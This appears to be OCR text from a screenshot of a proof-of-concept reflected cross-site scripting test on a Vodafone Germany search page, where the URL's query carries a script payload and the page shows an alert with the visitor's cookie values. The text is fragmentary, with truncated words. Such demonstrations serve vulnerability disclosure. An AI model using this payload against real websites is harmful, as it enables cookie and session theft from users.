 vodafone.de/privat/suche.html?searchCustomerContext=private|domain.allg-info&q=testtest<script>alert(document.cookie)
Privatkunden Geschäftskunden Netz Kontakt Shopfinder
Auf www.vodafone.de wird Folgendes angezeigt:
Mobilfunk Internet & Festn
Warenkorb Suche MeinVodafone
Die dargestellten Preise und Rabatte enthalten
einer Rechnung. Du verpasst nichts.
et_uk=4a ;
s_fid=62 ;
AMCV_AE
60 %40AdobeOrg=-33
CMID%7C
89 %7C -15
ersion%7C
80
Ok
Suchergebniss
testtest<script>alert(document.cookie)